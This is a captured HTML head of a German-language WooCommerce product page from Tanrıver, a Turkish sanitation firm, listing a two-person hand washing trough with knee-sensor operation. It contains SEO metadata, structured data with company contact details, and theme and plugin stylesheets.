

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/
body_size: 37489
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilität. Beim Händewaschen fließt Wasser automatisch nur im Stehen vor der Spüle; so wird Wasser Abfall verhindert und Hände werden Dank Sensoren berührungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilität. Beim Händewaschen fließt Wasser automatisch nur im Stehen vor der Spüle; so wird Wasser Abfall verhindert und Hände werden Dank Sensoren berührungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird." />
<meta property="og:url" content="https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:updated_time" content="2020-05-19T21:15:11+03:00" />
<meta property="og:image" content="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg" />
<meta property="og:image:secure_url" content="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1350" />
<meta property="og:image:alt" content="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="YTE 2 Handwashrinnen mit Knie Sensor bedienung für 2 personnen - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilität. Beim Händewaschen fließt Wasser automatisch nur im Stehen vor der Spüle; so wird Wasser Abfall verhindert und Hände werden Dank Sensoren berührungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird." />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:image" content="https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg" />
<meta name="twitter:label1" content="Preis" />
<meta name="twitter:data1" content="&#8378;1,00" />
<meta name="twitter:label2" content="Verfügbarkeit" />
<meta name="twitter:data2" content="Vorrätig" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tanriver.com.tr/de/#place/","geo":{"@type":"GeoCoordinates","latitude":"40.99763079208294","longitude":" 28.657974869164775"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.99763079208294, 28.657974869164775","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"}},{"@type":["Corporation","Organization"],"@id":"https://tanriver.com.tr/de/#organization/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"http://tanriver.com.tr","sameAs":["https://www.facebook.com/tanrivermakina/","https://twitter.com/tanrivermakina"],"email":"info@tanriver.com.tr","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"},"logo":{"@type":"ImageObject","@id":"https://tanriver.com.tr/de/#logo/","url":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","contentUrl":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","caption":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","inLanguage":"de","width":"360","height":"65"},"contactPoint":[{"@type":"ContactPoint","telephone":"+90-212-706-50-54","contactType":"customer support"}],"location":{"@id":"https://tanriver.com.tr/de/#place/"}},{"@type":"WebSite","@id":"https://tanriver.com.tr/de/#website/","url":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","publisher":{"@id":"https://tanriver.com.tr/de/#organization/"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg","url":"https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg","width":"1200","height":"1350","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr/de/","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/","name":"YTE 2 Handwashrinnen mit Knie Sensor bedienung f\u00fcr 2 personnen"}}]},{"@type":"ItemPage","@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/#webpage","url":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/","name":"YTE 2 Handwashrinnen mit Knie Sensor bedienung f\u00fcr 2 personnen - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","datePublished":"2020-04-04T11:19:18+03:00","dateModified":"2020-05-19T21:15:11+03:00","isPartOf":{"@id":"https://tanriver.com.tr/de/#website/"},"primaryImageOfPage":{"@id":"https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/#breadcrumb"}},{"@type":"Product","name":"YTE 2 Handwashrinnen mit Knie Sensor bedienung f\u00fcr 2 personnen - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","description":"Unsere Handwaschbecken sind hochhygienisch und bieten Energieeinsparungen und Rentabilit\u00e4t. Beim H\u00e4ndewaschen flie\u00dft Wasser automatisch nur im Stehen vor der Sp\u00fcle; so wird Wasser Abfall verhindert und H\u00e4nde werden Dank Sensoren ber\u00fchrungslos gewaschen, wodurch das Kontaminationsrisiko reduziert wird.","category":"Edelstahl Waschbecken","mainEntityOfPage":{"@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/#webpage"},"image":[{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/yte2-1.jpg","height":"1350","width":"1200"},{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/yte2-3.jpg","height":"1350","width":"1200"},{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/yte2-2.jpg","height":"1350","width":"1200"},{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/yte2-4.jpg","height":"1350","width":"1200"}],"offers":{"@type":"Offer","price":"1.00","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/","seller":{"@type":"Organization","@id":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"https://tanriver.com.tr/de/","logo":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png"}},"@id":"https://tanriver.com.tr/de/urun/yte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed" href="https://tanriver.com.tr/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Kommentar-Feed" href="https://tanriver.com.tr/de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fyte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fyte-2-handwashrinnen-mit-knie-sensor-bedienung-fuer-2-personnen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
